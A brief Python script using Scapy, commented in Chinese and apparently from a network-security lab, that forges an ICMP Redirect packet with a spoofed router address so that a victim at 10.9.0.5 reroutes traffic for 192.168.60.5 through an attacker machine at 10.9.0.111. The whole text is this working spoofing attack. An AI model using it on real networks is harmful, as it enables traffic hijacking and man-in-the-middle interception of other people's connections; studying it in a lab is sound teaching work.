 #!/usr/bin/python3
from scapy.all import *
# 创建源 IP 为 '10.9.0.11', 目的 IP 为 '10.9.0.5' 的 IP 数据包
ip = IP(src='10.9.0.11', dst='10.9.0.5')
# 创建类型为 5, 代码为 1 的 ICMP 数据包
icmp = ICMP(type=5, code=1)
# 将 ICMP 数据包的网关地址设置为 '10.9.0.111'
icmp.gw = '10.9.0.111'
# 创建源 IP 为 '10.9.0.5', 目的 IP 为 '192.168.60.5' 的第二个 IP 数据包
ip2 = IP(src='10.9.0.5', dst='192.168.60.5')
# 将三个数据包连接起来发送
send(ip/icmp/ip2/ICMP())